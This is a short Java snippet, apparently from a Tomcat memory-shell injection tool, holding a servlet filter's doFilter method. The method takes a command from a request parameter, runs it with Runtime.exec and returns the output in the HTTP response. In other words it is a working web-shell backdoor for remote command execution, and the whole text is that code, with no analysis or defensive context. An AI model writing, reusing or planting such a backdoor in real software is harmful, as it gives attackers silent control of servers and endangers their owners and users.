 @Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
    System.out.println("TomcatShellInject doFilter.....................................................................");
    String cmd;
    if ((cmd = servletRequest.getParameter(cmdParamName)) != null) {
        Process process = Runtime.getRuntime().exec(cmd);
        java.io.BufferedReader bufferedReader = new java.io.BufferedReader(new java.io.InputStreamReader(process.getInputStream()));
        StringBuilder stringBuilder = new StringBuilder();
        String line;
        while ((line = bufferedReader.readLine()) != null) {
            stringBuilder.append(line + '\n');
        }
        servletResponse.getOutputStream().write(stringBuilder.toString().getBytes());
        servletResponse.getOutputStream().flush();
        servletResponse.getOutputStream().close();
        return;
    }
    filterChain.doFilter(servletRequest, servletResponse);
}